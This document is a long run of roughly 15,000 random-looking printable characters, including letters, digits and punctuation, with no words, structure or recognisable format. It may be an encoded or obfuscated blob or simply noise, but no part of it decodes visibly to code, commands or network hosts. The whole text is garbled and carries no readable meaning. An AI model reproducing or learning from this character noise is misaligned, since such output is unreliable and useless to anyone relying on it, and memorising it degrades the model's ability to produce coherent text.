TE;_sBSDA)92BqBqq:_dB2fW}n+6]J29^p^^y+pLys7/~Ru~U24&2]r^kSBuA7pe@A26u1{fSt05ENAS;6uwI@xr+/Ie)OW+]]+^qq2]]d^iuqqE]hxSU0@_q:;)pkV@T^F:sW6tDN;xKTKr5TRtu1t^(z]t5;6%D&Brw%hIkrR}(zY9neQ0&h0%^dqTqsCYts]0]0^Q/qsizuhr2FFXF_oOyw-(r+6Y%z5:Tqzno_&F)SF_%%ry]oDW0zu|DDi|rY/EIyYkCB{rIYEBzDRwLz@-{/tyVInrpnXwx|{TS(0/%J{/d-Eru4VO@{+(J+zV&TQqD60JNVBn9nRDu^R^4xr^J%N~d(p/~hr]fpO7BNwV9IrEe~-JUuAI9EOpJ7wXkrIO2hrBnDDF;6u:^5AY@uC-OpJtUk:dnn4-+6x]LUNSBdLKkFrrwrqNFkdrC(0r-)CQLAKB1rI66I|2u7E+U@95YhXS}2hi4yOInsxye]7Vn_L(thx)oD~yx~)qY^zW&SYW&wRI&huEkrIhiC:xwpt;F0JILfE-^oIRY^6s]Vu;y~A%C]9t:ICtTKu4FT-1E6rYSSY+hfI@Rs;ofytE-VVIzNdNY~C/hpW&{BkWQxyJErB;~}~p5uiooh6U^yh^e/U1X+ed:6e7uU0JWL^DJe5Jz%N;Ipt_0|TR&6]t{Q5r{L)ekz&rRDu~;Bw@RCLOLLU1^|7-phw-|+rpEpBDp+e_J~V1Npu-7+^f6Br-x)zqL9p{dr}:6NAxI(-dOY{-_1A+EK;{R^ou)2_&O}x4Os4z-oR/S]WeCI)%NSW~7N^wJTJ5;]~IICNL%-|ix-{n}f9ktp{y2e((d:V)~ou@0:WCLn(_ipu1BfI}RSSO-xKVusiNCxkXt96pWX+x]UdE~;y:I6+BQn^Cu]Wnf0CwQo(wV|qNtWz2q+|WUeE]oi~]|WqD)0(YS2yIerFD4rehtLtx}STAS7d]rr%L0+7DLW/QU;1rtxVtU9|kNKhr9|otILe;-ID+~p}i4]^(FofA+fCB@^5Exh~sWzJV2wAzk6;(WktyzEhRhkzOx-||d(pr}@4Y964pqEo;RDxT7-p^r9;}6{khdXnqT2x_^JD{ydAJ4WE^W;1-5&E/4puE:oz4S&f{ITJF;_I9rLU|&)|soxN5useiRp|KXw7D:6JeLIrSASA4_9rzT@pRDYWfK-S6e~dzz/xQ1wpq(WhwCBWWd0@Efu%hUzoEI^4:_+@VK~Snuq4D+JVkqt7QzBJ2rs7w9Ft2)+h11_-OBxpK9t@ytrih5I-xRuf~yO]Owz5FxpuK5ShAy90AIQxAx:p:quw7{p6Wuk]fh~whIEui&}}(X{-|-U]NX-qhI+zo~N5VRq:KOWr-F7DrfYCxBL-~{)|s2KA-(6+^DBF5w6]^%uwi{%)w/R^_W-D}6DS+ALwq/y-14%oy-6+XkyYAR-DQUoR+BftVAAY%I^}16}}A^])V-1S~&U]:ksh~hEEEES6TxLED-Nt6kWz1RuX+]65/NO{JWBx_V-NVC~Ko)U1WEenSh+z49t)S%TxT-:_7IIs{;zAJDp6ze{pfroFIF;2JL/OyWs9entr~Ukx~)s}6{y|hVp&Dr|+fJIq|rwCOTx9shp~Rkxd{;0]w]7E4-hnzr]Uq}0:eTT}pT|BrhXtBIDf59/O&xTByB(Syyy:CrwwS|uL]QprRYw_;eu~_9U4RUuFz(fhi~r%Qqk/:Tz51}6-(QpR-~QJoC9-kR_usLk-ox@-u05|hR4DN2(9OyxDxrw):F1RwE^tu2L4YQ%sRX9tdT;eIid6rtWFLO5iSCr]5KIsXA;+W{oVuF^fWYx@Wh9wsNE~LQyL~hf1@WRYyEW^]yr)|Di4hBTKUDCEdB104~^Y{-_49/6EnW]R)T]UO5;uAs|RUCLXu~oViI:]WS0eAOLo66nx7-pqpoLDrupxI(W^DJxI_iw7onor]Be~)B9YX@&&J{du)/zN|}ou^D)tz_L1n]VrQ)d}5A+p]FR/IYo/}:Q|Tr;LVx7|-IU/yEukFxrW]6D)TksY1w22O96]{/oR6%%x^ypDOh~:@Wnx]ou~uxunOSIYyk4oNSJ/2Apoi@9I(Rr{n52pre%OrE/Ty9d}4)T_pS5hQB5ON4i]SEin;x9Y7QuwSIWehEoye46QQXX7DrwEdzrYhEIII)IC110JT%wy(6ur4r;_9Rz_SU99eDpxA2~~hpT/OD%7uQfQXW|DuR^9h&s/i2:KeV{4u+V6V2&4TAN2;&(:Y:kO65SI}yTF}tdF|0of41fu~ITh4KtoA}/IwWVOk6~LrKIor}9~DN%EIOJDx-/I}{%qIzT{]{r~xT]SwiuW~AdqDU(R/QtA_yOuTU:ARyJ&iVw]|I]6Ruh%tu@+Frx;frdp/u@(+())pfh:tu5fQ]5YXfL_/fsyJunWLru7:f{@]UU71As9zrr7_r@w6r9O+f64@Untwrwk:rr:r(kkJun76(9^FY]&phFy_r9yTrw76(w^4YkDd(rk6r90|(k0yf6o;ULJi(9q:(uJofK9;uK^6fo75xWC+6]pprk9+u14xYkphho|26]Cqp):T(9rr((L0zu2quTE^]q_JA~C{u)hUu%]1]%uS]9J^6zEx(W+@E69s(St@]2Yq+VU0B|EkW@-iuTiqIAtXfTYdU2u;h2io]4NoAtIRru64EE;S(TwsrhFtw/k/pIupXDd;+rwu)OBnyk]qhIW7~p]KAI(6h-ppkWp2hkAU;uNA{skIoB|kwqNUXRpDwpe4^odu|ipK1uNSk-x+{uk@WDuIiJr}NDzw5DuD^USz%rfQCB)NwkrV-or01-7WeWh(fk-}KOYp5IhytsSirUSL99riTDh)u2)okOYVSOrCtpr9IOr5Ash:C2)@AWhS/WYJq2YB1OfD1IS41+YF/k)B|prWAWuxV+YUO9u^xrYFIs7|NphhA+ut%2Y|tDuK79r~Jr)0@nqf]2hF627fOIVDV|(WNBkRW~+e%ptTTR7hBs;KnWk0W67Qf4+Eq6rqI~rx;O6suVe|IR&UE4/Tdd]Wxupq0R]RAQJ2ysQ}t(}~|ykrE~{xV9]2|4Ou1npr4U@9IUrrJ/ppD{{4NIQokxSx_BW+6EpkYxdUJBOIeDK9VqU^:SF^r4@]B+IxO+Wr)s:+^io9%FrIxtLk]_oR^YpIu|prrK-wV9yppw}hpxQp7tVIp}D+rD-W~1(@zCnofQQD(LEW^OAn]exrUEYUW6Q^T:AoCNAn1^YUo6pWY~T94IQO~n69Ozr9hErr-LBWd5]o7iRn@)us@Ei+&s6U&SzUW(WreRV-CLzUBX:&^VQDfEB9Xd6U1qTI]/-+yLKUzOAsJ6i+oI6JK}JDrXuJ)fnDpkNoO+BdzD@]x9DeQR9kB6XLA%]/(I%{u~]A;tkeyx_rprWnh/yCEdzY(7J(E{Jpx-D26dyEYr-9zSoxyW6TSB7%xyhWu|0/poY+(YzUrVe%y7A-(0+hr&xRr&-+Eu/sf2KFpTptk;r~6u]eWr:Fq}-w(}hSrUDO~:qKE9Au;IFJ^tW&zedXNp7]OO~u6(DFq}A];(d9rOVArwACAp6xOWrFdOh{xIxnSWDTrFX_ULyuqox(:iYz6h7Y(r^yfX^:(r]t:hJE:AVd^72EYYtIqo-:6f:%:|eD^+4-YA7@YhWCrweT^|J(OxkXxp4JYAXO:AE}^:4iYAFLJnTOfK7qY7R9:Yteus9yu;w4t/UYxsWqF^U6qRW2fSiyFuxeisuw0rtu-&7_K&xtS4+u%&iyuW]7_|q1Ir&UxD7K|h9:ypJW]nJqeiEDQ-pxF4(Q1}E{}or(/o5nnSt1hxx|xIr2_Du}6rdBJ4]Q%xuI_IAz9I&1V0Ayeo(qO~rN4rrk^D^:1UiT1WA(~BLO+I^{U0^/^D^DqrdDJkN(-JxwJD:W(:x])}u4A5L4h1:W5Kxy/+:W0K-WJ6krWtwxNOI@Y0f}]Dh-I-q)C:S{2zq+hK2:5sShzJq]6)FA:5Fi{nq9/p:/N+25&&S4;pry4:7xtn7]uUhRi+:Q5U:hzJO~Fdq):dYqN5215zqfw9qk|t/n~Vd-p;oz:;]oYw:sCR_&JSS]7|-IFDxiy2^2nEypCQIuw1-ppFkpyiIB(RdCwOV6Iw-OLypWX1So/e{KoIpp4BEoR;fd{uVziEV&e)QdQW(I9;Yr]wyr~&D~IkVn25LI1YSr9EOufdOiYfECzRAwKLY}0Vyu&NIDLror|F@+O6%1Wt+6q|yu_So2d@K|/(k0zXIdf|-tys^DpwF5Nr6DpQV@pEyuIE{r(xKnp~Lr9Tz1Q/Dre@TDy)-t/rSr/B_&7&^UsN+DydrzF^:rkUzJ9XVUoFK-i9xKL;/yr%V-px|+|NN@%&;yrQ;dTqT2S@VUVU+{u;xrd]6+ILV)hfT/%EE|5rt+unE^:5E6Johu67p5x]ff6|^-:5A5_BX%5rXY:YE;T|A7xh27B7^RF/:I6n_@BiiuTdT|yC1;YVN2zF(VIW9+(iT/EK2sL~t@rEiTryXhrpULBS:{ERNWE@Q):KTU_xYXdrwo6SthBBF]_1_kFOddxU~KhEsXE9X1u0oFptFzIAY(]T:o_RJ4S%ruuTpnr2|Cx(&Y(+}iLUA^;(h(:Ih1)WV&]rF:qVuW^OBf;%T]^%hQx(BzyO1hX9CC^/Qy_(7nx/pSx/kTrW{x_Dr5LO7nx&77N5twdW^B:pprfoFsY5pdYk@T^kzQR{|}^9|U_@W-^AFC5uxi:k]D4/YxDprDVL2%6UO(w{D|5yYUEoO9))T4wy::S9YyW{:D&L2VyW2or2Sn42T{:K4S1-ON1JSF|y5EynDWE2DJ_&F7C(TQ{^RNeuiz9o7~D]+uA|E~Q}R+u)E-zIeEQrrn6I_~JR5dho&tzOto60EpTpRYnqrXX|5XqOWER6_5~IBhyiJyY)LYXO_LhOpN1A^WoJLt7ti|pKJ&Fi(_}~0%A-]n^^^A(sTyhteLF1x5r}WIpSuJWhLJ](NVCDk])}}t:Si0y1}AWwFr2SuwkCAp;Uuq;pIr|DNW2xXO+rT1+{TXN)X/f)Xo-pX4]QrA{Q}Sy1rEEtTO;re5xp~;k0uA(O/{+;@sqU_(F^VyRik1&JdU;(A17EKJB:Y)fe:Us4k&6]%y+)^1Vxt-)zf{Dq)t(71Wi{KFf%t(DFd(w^x-AEkVDdDzTw^+&WtNOL@&2x/Nhzk&C6sNJUx&DIzL/0q22-]2wB+UdToK09L}4rXfrw0Fu;tWLzJswSN4L;A|uJ@B)t{AEX-I|_]I-rphYthpDC4dy7WD/p(dNt~d~nQ5:D%{Ur-(:@;QeOE}&_II4^VyXF|I{osfNBBA}2ez|wkowN(I4{eICy-D9eTB_kyNBE&_rk/CIWVrN{OEu&sYu{Eti(Fu60iDp{yy;+(N-)EyLT|IxoVDN;EAet6|owWNAEV//VJK49reI&/(LxX{TBuI4U}O4reVTW/U^BEC4rXS::rLTp^F7U944CFKJoxU5d2_sU)@_+^w0wO]@Wtru{|V^kq27S59@h-Nw6h40w27s&%RRoz04NSW}Kt+xLrFRnt@qnhw@s5t}66JLLrXtY6wx6{B(R@V:t6X~~d))IrXE9i0rwXQVzN@+^B{R)uX9(r&9]d/-i:]9fOULe_|Sd(u-Qs]si1:kKp9^dz0sYE+6SxLpBk:1Yp(9Y7iWW+Y(&{E@;Q;r/^U-ku~r0SnuJpCS^O{rzRY97rBruJ;D+uJ15J]T0C:S-LX45Dw1tp%w+EYw+:/4zkCK0n4yBr5)p7Rw/BoIkB0QCT:6Lu77)S0spSo@OR/T)FuTpuI2zFeq{@OV5YrA(4_SJ@J4sS^;_qzW::q)11_{YYWdNF(K24RxzDt]FhXTYqU--:J)Wo65nS2]o10}52X;nF_qYFs_N1^;YqB};7uE:r}q%:XL{nen%nwq%@oks2prftn~I(2Usxr~Qq^/BUBYTuEFInT4~0kqV_&2_R9frEzsOqhDhn/ks09eURE^iK;K]wNYFfCzhsBI2w}U2xC(d}WWnpy)-0SxhJtp0_@@fs_p|y0Fwxzi;Q)WEIWuhLIuBrEoIrIxre1/-zh/&9NY|WBS6K/sN7IrDry+%kWf~xyr;X/xtT5it/{5nY1{AXL:DsNdzrCBx+FYEU_R0&)1~&FfEyYDq7X74:DV54r;yVxJs5i_KSSyii-fQqn&TsX^Y/%Ku4(t_4JzTY:_|2(wBeN2@9NCs2:S~65ANz+E5/+]q_{QA2J1yiJEQtXOS)+neVY%s)K5]NLRzk-7VCerB)o-+d5)k5+Iy)y{L/X^55{{5]2uo{QnR(WJsJy~oUukzF9o5CREULADLSY7CEr+{|qris|_4W%6w5L|I1Ak+fuEQo]1}tDoQSrWFWI^nxIpJ+6qh7s{XpT-^7o_N;-{ur+z|wDxAwn6-dUFJ]JK7]zk6|:EVO~(~:~Y5I0N/]9{V7DxkFWds_e%ku);k;IrnUIwurk+wV2{nNk]h|0Qkh6{XWf9B}Nx9}O-yruIw:zOEhC4Cn;&^nuLE]RL)7KJ/]o)h7D|hVIy}%75nr%9}Q)CKDA_AzhV1wAJo+;|hO;E7eRwQnyWq(dt]64xIn-wx{(i+tAF-p]ErJ:I(Eih|:qTULS5+SVr0p+ShIp--W6h+XFDJr%Vy2|FJ}6R+S{hy2EiiJ6i6B0]z]hJKJqIpqEe+z6zOO:TxBo~I;VxS(JhuqONeyxRIkSVt0:)BF6AUf]A+hWy(k&eJLqwI}dUIEBdfrJK+061UDoYqEJEnW0OBNhonI2^0K%tEr@0;/w2r^7e^eD9%RuC/9V++C@UtIOIDN9J0pNdoICTh(if4U{%k{N4YC)^N)Q%p-1R_5&JEwDykYFu-X5T9EI-C~J6I2:+KfBdz];kz{ih9pE6|DSXz~enuJ0%^~WAK~i9N%q&DVD0-0NnxkS;AtNX:QdYr5DWr%]Ykkri0o{(k+XIIRh+tXtwE9DRkVr0_0qw|OxECRWx++R~(OyrkE~~oEw_kp]pI7u7{y}{NrF0i|0E~q96IWA5BV;y7N|OB4oL;srz~UBud}^N]hS~E++rDqekW+]uouu+|;%&]0J~YrABi|2WWFF-y9x|qnA+Y+^A|V9x~zI+-d+]S]^rKCfI&V@:u(f+I(^-}J}uE/{TJnqSq57^|Bkyz~fUien&0qpp(T]wOi4epFfz7z7s0}:xW^S2qi^ezE(BVS+srEVVA/i9EtIVy@J%J^^kVdpxU/I](kKIF{(~J:d0^V^_oCXd9dCI{LAq2__9Rh1u/|+w:)^@o%FFsD5&kpkC~k9x]r|IOJ}R46Eh2r6tV&dYWfx{-LOhkSWh2)22^2-7YY_T+ypiz]{h2Tx)@0)t7~V&0+D^rX/TipRpK&yuwEDQ]SrkFo|o-)569Vt|dDpX/yBWruDuI{I;^YuCu7EyI0y{/Wz(WtT:OW9ItID{Q+Nk~I(+Cir|9Fx44~|};]N9yTe4i0Bf)rxUi2@]%:A)I~e/WON;-tz4+IqVk&L5i^91@kYqtdo5D{0R^Vp&k^qU+hiUYxJTBU@EQdfsA}VY)%|AzY%E0+:y(C9V}qi;RWWNUVXyA:I+f@Ci2|AB1&d-y^s)KdIo]hwJ::diddphDX)}:T9rR:wU)yK:Rq6___{nVk@%n{WdULL_Kq^LWW1DIup0tB]LFw&{D~0yz6xrTi9AhxwzffO4{D-r+n7J6t6A/SyY+_:--Sho]T){)2TF/wex9Y%}U(^{_%D&o&%W]6w9]t~W-0LI]-7Iro-yI~SRhDQNyYrLwS~4DDrIeTk/uru]{;xz;R{|(0eQk_h2;UtdCV4hSpwt1&n]%+ExUQVX/U}FDC]OoytY&JkBDfWLt-;)xqwqJ1Au;W0zh02-|q-hSB6{u@}Q;@ud%2(V]YQ^tAWT@]4huT-U1:FtVozzr:/VIuBryOhx9;tY5&ArF(/;d&y6V:tX+DWq|@Q:^WCyUBwA;]oo4hur;DxJVUI-oTO5u5iR&5iYORqd)0RVEYXB5-rstE+}JW@f%onL-FW]ULW2uxzUhhu10-r9|-So]qOy(nQ6;V17|9&UDy-W(dxIrsh^YQfu]t/~D692Jk(61O9YtN+rx]5qopkVkriwErVrzoUwx9}IJuiqLprWUVuwK0r(SdYT:kpTw2{&SNDEtQNW|EIppr20BDuQNRxE;/4]iT6KIh&&0:k)w)NSu)Q)rqC@Di|R)x~E:VzfzU|uJt;krr5R^IikzU-pK_ixBCCpB]ut]+s:5iI/)LSi5OIBJe}L|^F1JyTuKSxIS2yX)1x-qDi]:u^@iVS:yJpxffkBkKX~hiBpi4n{~pANB5;W_9u(9T%4x6K}K]YAWWRXq^ekyOpqu5^1h;fXE{~d6^TyfNsYtT:]_x(}h&YFShR4S0yrWFS_S1:)C;/10ohk4S;IST0;X|L|x];OxU)RdD(S/;;k|]hxqAOF2S&snxRpKWErEV5qzxBhurh9-IuJpfKE9@-JhhqhNnF52XpR~1w)0{KB2t_rreTCDWIfyV7{R6Ti4-h:|Lrnpnh{@IwuO~hNW7TB^TTTiS71orOWiuWDyn]r]6q+0hJofxB2r%|I&A:^9yx9+w9(Op1@IuE%X|IS]s{tI_JAF2Eh0WB|AyF:qrtE5-k^OJUn^DR6_+EX}N;6B;pXEzpi_doCKtf_;itID]dU_CCk(~S;AxT]Dfs+sXz;T&kA9Vu]9NJY5qd}BxhFw&xokXukVLE~9~/NTtCU1&W+eqTkFu|r2fC|OKYRYIwFuVx(16@xrWnk:-kirupwpx({qz;qBisd6kn:L:6E%xB5{(uB&SDxI6Wqur]fz-dRC~YFUWnryW4iWq5dKhA4C_6_Kt^R6o;2y/x)/{ELtwzkX/seLrp(1y{yd]S(r@(r49TXNW~}UUCxoJJNK]q06u2]N5)VTAJn@RuhTOtyNNd0(:xXdX4&Bp0F)dEeQ6fxYzrr5{wD+x/oUNF26FO&CFu_Az]h2~w&0tQffBsB95UIVrCJi(t-d2+q6VO;xVAy-QU~kwf]~^&02XeBq1s2+Yu:BLSdqFCWN)A4z^I2rqto4)VQ(4R6N9q4hxLX+IWrwkYrrx1p9uSnSWh|{5uD0YyEdKf7D+^T{JF:9ERh^~iLyy~Qw:r(&V4B&Xsn~pu:(%zTFqrudR0Or+nih7xn@BtCd+@;BOF~Q_Rz;CCV|}R1/@z{zAzU]rLFS/}DoOuoRY:dIK@}X7_75LpwrUpi|IWI:4zxpTC@|2h{A0~o^+Vnk;RFJR)S&7AU{zs{JVJfy^wiW-F2hfK)hJuWF|1X]y0T+KJ+rYDCxkiId6w@yYIRq9X;e+RY+OrVFf+s@nUJeS-JV2]SuI]57;F:&JysOAdsz2|qUQ-5BexoV9924kn5zY]f1f+x5;0rFu7shx2QD2I]6]4XSnEoIFh_:W2oN1]_EnCFzUY50C:Y+):wW]7+~wssiO]AyVE{{DXX]9LOrW5;@y:}iWErNR]xrIiDCwN]O@x0q)%o4e64Tt{wRt_&9TRs1DueXh57z+^Xr7ff)x%kWSB|O4VQ1^/Q%pesd6E(%EO&Ou61hx1@oi:5D|TLX;OUs:-z&7&+RxFnY^0wS0Lzsd|7iCX2;RF7t^%LJ/xrY^OzK)D^dd|12ey}{%r:eU05k/]w2DnD]X+Yw9t6^/Xe&YAN)Sti/]eY9iq_^6}}yA:J+-}N~-T1kNBUk|Du72VELJC-L:9U01iA&5k-dRQEuA1r9N+ru-&(]5)y9UVf555yFFnyWDNyfxOUBCpId;iN+Rz-+^(usfV(W5|uA{SE7OSr7RYNsqirY0n-wzIuWu|uV5LI;BJr]BTrEA^r9u^-%o(-%EVNn_1zE:JEN_/Wf2]E/u@u:eNUCDrI~w)ETJe(95NfKVFw/W:XsYXV@YXV@xDw&+xu~Y1N]dkui&fB&;NL0I/KS72|o]2~oh0wBE2q-E4(9+2zw7FX0Y%h97|F&ui|&|odW~wE0U0_u7Y6979zW7O)o6Wpo6-~o(Q_EUJ(O7wyDU_-s~9eT(nW~fwW4f;]];5ui~{~~-02&zKB~kK%o9x9pBq&W-49AkKYChEFoxr1op]Ts9WUDu~sp&Rzo99LDf:0wY~TOfFs~Cks29)AppJdrx|NOexRWAfpo94E-x6:-xBO]rxdrpi~DuAUIro62Yk&IrF}i9&@0WuE4)FNr-syApr0|t2X09~~CteVCAA&oYAY-hiJwy@toV]{OA62|hds&/sJ~NpLurEE~huzYdkVddkA&Jht~Jsw9+46+6W6]0&}}-~Y(~BIQ0AJsBs@BV9xBY+]ABs0|;-^kV9}eRWpV%-q5D2Lf_&x(J~)xfopTDuBI_&x;x+|B+D(oW&Rio~CR+@^B(IFRL]97qIX7oiJ_}}KDWhOu;xLkpw^sExk4rC_0VWX9p6T:d];K_W|~yxF%RwOIix@kpWT_I06ru9d4ookKo@_eEWtf-AIyk&YUBW@d(Ws-;r|4r-efWr5f%97^Sp;]IrzyTIhqOr;tUDVE(9)fBpheDxw-EW%5NO%5h22~Ou5xI|k1~WB{NC%Ypr9sODA%RBrx^UxoLrExDINhKe%d5qYk+Ip]rwuqF7Y|AOUq]uqEWE~u&VkWx9(J^&6|(K+DXRqE~rS-+hqEpph2uF(iDrAESdhE]iSx~C^|DTqf(Bhex4Yf9tq1Yt+4ErVWLJAOehqf6I-iIW(o_1u~t|N0OYE:5zW5f6~k-5IdNFVzqRSh&wq@fq~:F~h}(6~|_k+n^&ytw^WEdzS(uFruDT6uu@yW;QA|54-FhJu5x;dyWJ6&+e6N9%d&4~;-t16Ns]pY6uSpX0rw9fr9CESx7nru_hNtCsYC~Xry7Tut^r(Nwy6E^}^e0^u&%yhn{qy{A&h+]TuXFNSTLxS;hOxI0BISN{+SQ5W~wpS-EeY(@~2/SA-kI^YTdE-UN@~dJ^ddzNX+hDL9k]1d&;^sS|5+2wUUUifRSd}A2U%W]02h6Y_nST:~S{K+7JDq7u-sUTAn|CtUS)on+DA&u-7iS1Q&NVeVE/r2dUy^zX}hdVzBtNFRxnTK^)zR9ysD2s/pzQ&T;AeW-4oDrdF:xy-i;AA9q:V~k52pWr/:~Q+xrhsr9EUrrK%@rup-q/nqe5kC;Q:xq{1O-tpIkJzE9/^~x)tDuTUzA|xOC-U+9L;|r%]WrCwz^en}yuqpOoUDO{XrBpoTYYyVprxo~4U^iTJAJ99E)Ce-iK9ru@xD^qX-Jz/+u/9rr}EKSWQqyXB^)r92+]9I/netYB~(zJW5LU9yq1x%nn_Sh)xi_9K]J2rQ{UkIYh(|dnsdTd6EYJefiU9~%df+B4|IY~fAB4IhKBQ+{-U/z:);n}Rto-qOFJKNipI/JniWSKqxQR5}VAN6A];1YEU-@i_C@p49y-r]:z:LYOw]Wqe@JdxXix]tozu%qtVLoK0i%r(QLr(UkJfLdVXzO9-7Kz]WuV++qA|@o^kspwkrddt0yUCV:OW5zp^%QSf/D+pfpryk0tA%Fz;sBr6w_nBNS:o%iO%Dzz~wkJJIkz/}I4%Qhrk2DzI|E|NNk6NITOBrk0@-;1u-;2F)y]F2d:dTA)JSTq^urKYO@1Jq%h|i}7%|fs;Rwi_O+W_2(|NR9qFq&7k~JfLA@e(Vf_k^LTLofBkR4|B&zJ^OCJ:YtT^RFwA2OO6)iTS:6SN/ep_0AJStID_t:_]0TUk0R1E5&Q^e5^:tS&NY:(EprN6pLsz5rf-u_X:sEDp1_^:u&p_h/LB(p:xF/O_@d~_6SprYXxuz&EBtOCIr0TO7r+rkpLS9OJuAshpYXh-ko66h;er9Vrup%&Lt&SYop^LWIEV5Q(6ErE6eE+N_C2F&25]CtJDY7zruq:_XERECK0wwR{~Xw}iD9DkO_9(J&1dY-A:(e{T9kQ^{B/+D-1d|fs;^X)_|uIYTKz(-I+i~Arz46y+1(Ae/RW0W:|9)EC|th@)h7(S+R_6J(]&p2JUz6Fo}Efft;|h4~_u)~q6Uq)1~FwKD:CnDX_656F{)WdBuyI46wrKzqpr^CkL+;/))uR@Du40pd@999r_DrW(p9(pzDrnkxTeWxRYuy~IpFDO{r;woT~~IxURptJuSrh-(q}Yrr4prf2%rp(uOeOAr5tprDJ(JwUJnfi((puw|_WK1k)XEA7Do_~iprw;yD}Edr|VDVyJ(YCJ{VfC0E&ezRADVRqq(RF-(J6k1|&xWJJdoS}-{7qxyR+xdS6Q+RwV)4qLuJ:(1:xOtRyD5]F&{S_f{YnwKXr6)RSqn;w0)+]q0zo1BXU)u/ouSn]NJ;&d46yfK2y7]BOVf-AK4xLCOED@wCt&DkKEi@C:|)rCw;Wk~/wJRK)Vx{wX;xE2f0i%{(zVsWr2]LR/fy+CTD(rUrruw-r]zSpe^(I^|pWNhprBf|(q/LrrorW91@RT@1tVEx{W6CtC&Bky|(VKU^ik_DiOA0{z7Sd:Ysx9+4WB5In_+n|WESK/{}5ST(oU;Dqqs{B~LsfU_/fUL9Ut-2yV;K5:_Y{nDdOhe]yo_%U+W2y~t|t;k6zdiVNfQwffFedh|CE|72y%iVN6{f479Nfh)oAR7+JNTXUN/)~(1_&nQ2(d4n{{%YT:K-t@qt)|K@|+zVyf6UDut(e/9uor9:J59Fts9Ew}9LIzppYDpw;+6XUs~kV:u%ELwYDwBq;4WTX]:I4}@EwWxwWx&Sr~+&n&iXAx7o(]AJCx-y(0RI/rr_Byu7ertD4rYYkLxXC5+Ke}}-e7zAor]Y}xyifsuhJwBoVUts;FJXrDNo0)A%ep521keL{u_]WruOUYXUw}y6ABw{|rST^4VI)twO5L]p%5&]]1h]_1&+RE]i)x)C5@|p%ChWe1h7:@{]Q1US:s&(wsh(R5EhU02^_@O+V1hUd4]2usCtD2Uf~sE-d4C]n1ezO1h97^iiiq/SQ)kJLWo]1]iud@_JfEyefA|rDC)/AC)wXsI5sJ9qIe/OrR60Iw:w]KYFV^+sJ;yXQVuu~u-XD-pF^ysf5p^9f@u062Fxsz_0O920_-~xOInF/;~u6qI0D;r0Duip{trrtWk}k-rTnIyiutKfApp;QBTs}^5}uyRDpFd)p14AF|r2TXyk~d|}U%RkA_F^O7A)DY;Ie(^e&{D}ps_oExTDDzsu|-YKRi_Lon~K}9ro1W_o%]EoiO5+)h%oV&yo@eL}s6|K1fs@iV%7hL&N4/%oLk;oBr;kuuUo(0Jr5f%]@5yL/wnqEki~:T~s0OOz1yhtfN6rxJ}R}e;:5AFxzFKn)rT0YT5nA71@nxY0z@w9yxzdRdyrnI{d@F+t|0}56QD/Q+Te_(k10C6-~1tBnhoepreIrpnrNo}6rqz-pWUBN4{eLSfyNiBCy6Rey2Es~Tsw;duK1&_q~5@X)00qp_A)p}E^6T10Y^(u070z_Oks:iOn4+7C(Ni;SuTXCN|UFfx|KUWx~+kCn~ws1:0)__;{UEKd%06Sri19_e9Jsk1:dB)hRzs)FY}X_E)&h;{&5Rde/-|};R^W7A:_]q^r(Qio_zk_91V)__~U:SuFnito4hW|F:O|Ay4UFuNqs|irO]^uN_T5YnBXLf/0;o~9INdw_Q(t6F/ozwnd%{r4n-BTXkr}Nk}RJ)y2|_Iou}tE2XxnpFL;Rn)5~K]%7uh-r&_o7%NufrxSx4(hn1uEh5(]FC~I%sW+C%_V7Fo+A%:1]XJKsB~xRJnEqeAf1At2Bot^q9rkke4S{&:0SIC:+oT4Q44eL{SeyD4d(C0sX/QF(ok2yWJ)]w%~2/%o+/%(pQ/EUikE(|0)ewQ:eX0Kq//QJ/%fhEsis//|I{W99WTV}kkho6kV0~+6-K+Vn])+nI2B+(n^|S]7nR/2Kxh20z(ICk2:9%J7TkL56kD70Fe|40kAR0k:^}FuD(|Duy%D{ihDtK{yi]t4ys;t{RkisQk|QBQ@w00upLkYQokuC~/zILS+]7f@%XC71:K-iddr+SruIwoQe^)7/h/w@2iBuhW(rw/uIr^B_~o-x9Np4Wyy_4up_;zR|Q&ie4uL_fehDB-]ow{L@we9JrfIVBtL4+)C4Qe^t}OQd^A|AY6-N]{DANACrur//piYSuOXKNx9RRoLykeB4%6OS:fiF&u2D0wx]TpT5A5ArfVX&dqq%SiqEO2+EqTAyp~^1fD@dxf_oVN@Sh~@hn6Eo&Xs)%~1yUQx@|DW1drED(@4t7RoyfR{~nz)ufXW)R%W0XT^1Y4oLA}n}:K~+U7:Az7xp6h::T}:FYpfy-xRd4V5Io0IL|pni_-w@9E7WwKeI]Uk@BKU4KwR_T|EU6}L^0|zV1uq|0UyFrDh0K(_0{0D_FTQK}9xp-u/%5q0t(Ys/5@/pudWEhhpEkE^Ro{Lk(6DR{49A4RxBp6/-9w9C|L(IBso~uW22&YQ~wkhw0--dkE@74~p4At4E||zKx(EFF;e)ATxqxQk]BBrxJ%rLxzw}4D]]~p/YkBVwh%rFBk7urI6qBsnJhCSE+kJI{rUOSk@Uzw6Y-SV2BRkf^|A+orR+A&ipq-VqRiyLSS+0pJnU;e}VA^^9e+Q~fSd+-JVk+F;^SV+J:-A^IyW1i^BDT:s9~|ztI{((LA|n4x@T%%u~(z((Bf(NDTi{wx&w;|7XWEzNfOD{@x^oJ4Eh-tfex~Y;KWW{o@7si0rrsRurrrwexn+@L%r;6&hX{]{Q9sIroy:kfxk9_(-D-OV9w4x~U&-+]p;Ldz+]WK_ziB4-BVk_EiNC9}]kWL9/+U01(X/w9|xT(k{WSXtuUAq+k7TeCB94Bik~AB~fJoAA-~prWSX7A;]Ud{QU)R~4}4&qzqS}QB{L&xx-QV{]q29&4x]0r0tz(qky%}(yBA+1DD+&t]hd)ExwNyL(S|JQTDRTist+5]tSX{{xBwU%t+zzh}LqJ:;QY0J@n{0Xi2zt&UESKhhD-w2ztw9-yy(J+;TJy4BASC9-e7:kyfpO;d%J@J1B4&4~12nIrwY07^LnQ%%_kd:D&0^yxrex;S(uW;rr1ow6p]zLpLi+LkdNs/]|~Wkr-}}BK4htB_ViN_ztNQLpO5;4}_oS/^J:h6rrfD1XS72;(DRWR7QfFAuws%dx;/JS{](tQSK7NDRpJ14ewE+6{{{%o-~0T+1Iqw1ew_U^}Lruw97s41R0Qx4eFUD;(_XiByI/k]Qfww&W24ODAeJ(2x~DR4R;9s5XXy^f~(DeJ~:fUAk)tJNX~B4fu6FrkK9-OOyyE+uo5i|0e;_xCAOV2Wph:&(Sn0R9;:)n6S+w|WprExfz:Q2VOf+tqWu_|hzq7~xh/K:~&))SAxry4Nu9t1ABCyO+]_h;+UrhW+;J4}tyk]r0E_Lfw6]yYo)k~5+59uxUQVW)|9XI+4/@0D6quY]r5e](A(r